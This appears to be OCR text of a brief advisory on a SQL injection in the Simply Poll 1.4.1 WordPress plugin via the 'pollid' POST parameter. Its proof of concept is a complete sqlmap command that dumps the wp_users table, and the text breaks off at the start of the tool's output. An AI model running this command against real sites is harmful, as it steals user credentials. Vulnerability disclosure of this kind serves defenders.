
An unescaped parameter was found in 
Simply Poll version 1.4.1. ( WP

plugin ). An attacker can exploit this 
vulnerability to read from the

database.

The POST parameter 'pollid' is 
vulnerable.

2. Proof of Concept

  sqlmap -u "http://example.com/wp-
admin/admin-ajax.php"

--data="action=spAjaxResults&pollid=2" 
--dump -T wp_users -D wordpress

--threads=10 --random-agent --
dbms=mysql --level=5 --risk=3

Parameter: pollid (POST)

     Type: boolean-based blind
